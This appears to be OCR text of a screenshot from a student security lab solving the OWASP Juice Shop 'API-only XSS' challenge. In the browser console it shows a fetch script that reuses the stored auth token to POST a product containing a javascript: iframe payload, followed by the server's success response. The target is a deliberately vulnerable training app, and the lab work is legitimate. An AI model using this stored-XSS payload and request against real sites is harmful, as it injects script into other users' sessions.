 View Assessment
Alteyae/cs24-lab1
README.md - cs24-lab1 [
OWASP Juice Shop
OWASP Juice Shop
OWASP Juice Shop
OWASP Juice Shop
New Tab
improved-disco-q7p7jq99g7q7f45vj-3000.app.github.dev/#/search
R School
OWASP Juice Shop
Account
Your Basket
0
EN
You successfully solved a challenge: API-only XSS (Perform a persisted XSS attack with <iframe src="javascript:alert(`xss`)"> without using the frontend
application at all.)
X
All Products
Apple Juice
(1000ml)
1.99¤
Add to Basket
Apple Pomace
0.89¤
Add to Basket
Banana Juice
(1000ml)
1.99¤
Only 1 left
5000¤
This website uses fruit cookies to ensure you get
the juiciest tracking experience. But me wait!
Me want it!
Elements
Console
Sources
Network
Performance
Memory
Application
8
top
Filter
Default levels
8 issues: 8
[Intervention] Slow network is detected. See https://www.chromestatus.com/feature/5636954674692096 vendor.js:1
for more details. Fallback font will be used while loading:
https://improved-disco-q7p7jq99g7q7f45vj-3000.app.github.dev/MaterialIcons-Regular.woff2
22 Warning: Don't paste code into the DevTools Console that you don't understand or haven't reviewed yourself.
This could allow attackers to steal your identity or take control of your computer. Type "allow pasting" below
and press Enter to allow pasting.
allow pasting
const payload = {
name: "Stored XSS Lab Test",
description: '<iframe src="javascript:alert(`xss`)">',
price: 10
};
const token = localStorage.getItem("token");
fetch("/api/Products", {
method: "POST",
headers: {
"Content-Type": "application/json",
"Authorization": `Bearer ${token}`
},
body: JSON.stringify(payload)
})
.then(async response => {
console.log("HTTP Status:", response.status);
console.log("Response:", await response.text());
});
r {__zone_symbol__state: null, __zone_symbol__value: Array(0)}
HTTP Status: 201 VM2064:19
Response: {"status":"success","data":{"id":47,"name":"Stored XSS Lab Test","description":"<iframe VM2064:20
src=\"javascript:alert(`xss`)\">","price":10,"updatedAt":"2026-11-20T13:41:47.317Z","createdAt":"2026-11-
20T13:41:47.317Z","deluxePrice":null,"image":null,"deletedAt":null}}
You earned the Chrome DevTools User badge for the Google
Developer Program! Turn on badges to claim it.
No thanks
Turn on badges
24°C
Partly cloudy
Search
9:41 PM
11/20/2026